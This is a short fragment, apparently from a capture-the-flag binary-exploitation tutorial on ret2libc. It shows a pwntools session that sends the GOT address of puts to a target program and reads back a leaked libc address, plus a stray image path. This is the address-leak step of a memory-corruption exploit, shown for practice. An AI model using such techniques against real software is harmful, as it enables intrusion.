 >>> elf.got['puts']
134520860
>>> io.send(str(elf.got['puts']))
>>> io.recv()
ret2syscall ret2libc3
b'The content of the address : 0xf7da6cd0\nLeave some message for me :'
>>>